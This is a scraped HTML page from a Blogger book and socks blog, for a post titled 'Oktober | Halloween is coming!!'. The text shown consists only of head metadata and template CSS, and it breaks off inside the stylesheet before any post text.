

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html
body_size: 49757
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.alexs-books-and-socks.com/' rel='openid.delegate'/>
<link href='https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html' rel='canonical'/>
<title>Oktober | Halloween is coming!!  - Alexs books and socks</title>
<meta content='' name='description'/>
<meta content='Oktober | Halloween is coming!! , Alexs books and socks: Oktober | Halloween is coming!! , Alexs books and socks' name='keywords'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default?alt=rss' rel='alternate' title='Alexs books and socks - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4225400406203962482/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s72-c/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Alexs books and socks: Oktober | Halloween is coming!! ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Alexs books and socks' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Alexs books and socks: Oktober | Halloween is coming!! ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#8b7b7e"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#8b7b7e"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#cdc5c3"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#8b7b7e;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#8b7b7e;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#8b7b7e;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#8b7b7e;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#8b7b7e;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 